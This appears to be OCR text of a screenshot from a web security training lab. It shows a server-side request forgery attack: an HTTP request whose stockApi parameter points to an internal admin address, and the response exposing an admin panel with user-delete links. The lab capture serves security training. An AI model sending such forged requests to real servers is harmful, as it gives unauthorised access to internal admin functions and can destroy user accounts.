 POST /product/stock HTTP/2
Host: 0aa500db048fca688bc87c2f00e100bc.web-security-academy.net
Cookie: session=4XZSH8Ztijdil0bslbJdscizbeofFtGs
Content-Length: 50
Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
Sec-Ch-Ua-Platform: "Windows"
Sec-Ch-Ua-Mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/121.0.6167.160 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept: */*
Origin: https://0aa500db048fca688bc87c2f00e100bc.web-security-academy.net
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer:
https://0aa500db048fca688bc87c2f00e100bc.web-security-academy.net/product?productI
d=3
Accept-Encoding: gzip, deflate, br
Accept-Language: es-ES,es;q=0.9
Priority: u=1, i
stockApi=http%3A%2F%2F192.168.0.237%3A8080%2Fadmin
48 <a href="/my-account">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <h1>
Users
</h1>
55 <div>
56 <span>
wiener -
</span>
57 <a href="/http://192.168.0.237:8080/admin/delete?username=wiener">
Delete
</a>
58 </div>
59 <div>
60 <span>
carlos -
</span>
61 <a href="/http://192.168.0.237:8080/admin/delete?username=carlos">
Delete
</a>
62 </div>
63 </section>
64 <br>
65 <hr>
66 </div>
67 </section>
68 <div class="footer-wrapper">
69 </div>
70 </div>